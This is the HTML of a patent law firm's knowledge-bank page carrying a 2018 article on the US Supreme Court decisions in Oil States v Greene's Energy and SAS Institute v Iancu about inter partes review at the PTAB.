						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/inter-partes-review" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review&text=Inter%20partes%20review%20-%20challenges%20at%20US%20Supreme%20Court%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review&title=Inter%20partes%20review%20-%20challenges%20at%20US%20Supreme%20Court%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Inter partes review - challenges at US Supreme Court%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Inter partes review - challenges at US Supreme Court</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">11 Juni 2018</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review&text='Inter partes review - challenges at US Supreme Court'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review&title=Inter partes review - challenges at US Supreme Court" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Inter partes review - challenges at US Supreme Court'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/antonbaker" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/AntonBaker.jpg" alt="Anton Baker">
			</div>
				
			<div class="c-author__names">
				Anton Baker
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">​In two recent decisions published simultaneously the US Supreme Court examines the constitutionality and the extent of inter partes review (IPR) at the Patent Trial and Appeal Board (PTAB).</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>As discussed in our previous issues, most recently in our article on <a href="https://www.dyoung.com/en/knowledgebank/articles/tribal-sovereign-immunity-allergan">US tribal sovereign immunity</a> US law provides for a number of post-grant challenges to be made to the validity of patent rights.</p>
<p>The two recent cases handed down in late April 2018 concern one route to challenging granted US patents known as the inter partes review (IPR). Controversially, IPRs are conducted in front of the PTAB which is an administrative law body of the United States Patent and Trademark Office (USPTO) as opposed to an “Article III” judicial Federal Court.</p>
<h1>Oil States Energy Services v Greene’s Energy Group</h1>
<p>The first case, <a href="https://www.dyoung.com/en/knowledgebank/articles/energy-iprs">Oil States Energy Services v Greene’s Energy Group</a>, has been highly awaited as it considers head-on this controversial issue of whether an administrative body has the constitutional power to deprive a party of a patent right once granted. </p>
<p>Specifically the question considered was whether IPR proceedings violate Article III of the Constitution or the Seventh Amendment to the US Constitution. </p>
<p>The introductory portion of Article III reads: “The judicial Power of the United States, shall be vested in one supreme Court, and in such inferior Courts as the Congress may from time to time ordain and establish.”</p>
<p>The issue in the present case is that the PTAB is not an Article III court. If the ability to contest the validity of patents post-grant is restricted to Article III courts, then the PTAB is not a valid venue. </p>
<p>The Seventh Amendment reads: “In Suits at common law, where the value in controversy shall exceed twenty dollars, the right of trial by jury shall be preserved, and no fact tried by a jury, shall be otherwise re-examined in any Court of the United States, than according to the rules of the common law.”</p>
<p>As patent cases typically exceed twenty dollars in value, the problem here is that the PTAB as an administrative body does not use a jury, it instead uses administrative patent judges. Hence IPRs may violate the Seventh Amendment right to a trial by jury.</p>
<p>In the Supreme Court’s decision, Justice Thomas, writing for the 7-2 majority, concludes that the grant of a patent should be considered as akin to a public right as opposed to a private property right. As such, the Constitution does not prohibit the USPTO from resolving issues of validity post-grant in a venue other than an Article III Court. </p>
<p>Important to this analysis was that the court considered that there was a lack of any meaningful distinction between the initial grant of the patent by the USPTO and IPR proceedings: “[p]atent claims are granted subject to the qualifications that the PTO has ‘the authority to reexamine – and perhaps cancel – a patent claim’ in an inter partes review.”</p>
<h1>SAS Institute Inc v Iancu</h1>
<p>The second case, SAS Institute Inc v Iancu, was far less keenly awaited but may end up having the greater effect on practice going forward. The case was on the narrow, but significant, point of whether the PTAB when instituting (that is, deciding to proceed with) a case may proceed on a subset of claims or whether they must proceed on every challenged claim. </p>
<p>The current practice, as set out by rule 37 C.F.R. § 41.108(a), was that the PTAB could institute an IPR on only a subset of the challenged claims. </p>
<p>The decision was a close one (5-4), which is unusual for patent cases heard in the Supreme Court. The majority decided to overturn current practice, stating that the decision to institute is binary: either the PTAB decides to institute, in which case a decision must be given on all challenged claims; or the PTAB can decide not to institute at all. </p>
<h1>Conclusion</h1>
<p>While these cases represent an important step towards certainty with regards to IPRs, a number of important aspects remain undecided. For example, while IPRs have been confirmed as constitutional, it remains undecided whether the retrospective effect of IPRs on patents granted before the America Invents Act is constitutional. Of most practical immediate effect, the judgement in SAS Institute Inc v Iancu leaves the status of the hundreds of outstanding appeals from the PTAB at the Federal Circuit that were instituted on only a subset of the petitioner’s challenged claims in legal limbo. </p><h1>Related articles</h1><p><a href="https://www.dyoung.com/en/knowledgebank/articles/tribal-sovereign-immunity-allergan">US tribal sovereign immunity - Allergan &amp; Saint Regis</a>, Anton Baker, 24 April 2018.<br /></p>
<p><a href="https://www.dyoung.com/en/knowledgebank/articles/energy-iprs">Oil States Energy v Greene’s Energy: Are IPRs unconstitutional? </a>Holly Cowie, 26 February 2018.</p>
			</div>

						
								
													

                                            


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/patentnewsletter-dec2025.jpg" alt="Patent-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tribal-sovereign-immunity-allergan" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">US tribal sovereign immunity: Allergan &amp; Saint Regis </h6>
    				<span class="article-list__meta">24 April 2018</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/energy-iprs" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Oil States Energy v Greene&#039;s Energy: Are IPRs unconstitutional?</h6>
    				<span class="article-list__meta">26 Februar 2018</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/iprs-indian-sovereign-immunity" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Challenging patent validity: Indian sovereign immunity</h6>
    				<span class="article-list__meta">26 Februar 2018</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/inter-partes-review",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
